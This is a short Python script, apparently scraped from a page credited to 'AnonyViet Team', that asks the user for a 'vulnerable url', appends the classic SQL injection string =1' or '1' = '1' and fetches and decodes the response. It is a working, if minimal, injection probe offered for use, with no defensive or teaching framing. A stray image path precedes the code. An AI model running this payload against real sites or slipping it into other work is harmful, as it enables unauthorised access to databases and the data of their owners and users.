 import sys
import urllib
import urllib.request
fullurl = input("Please specify the vulnerable url: ")
resp = urllib.request.urlopen(fullurl + "=1\' or \'1\' = \'1\'")
body = resp.read()
fullbody = body.decode('utf-8')
AnonyViet
Team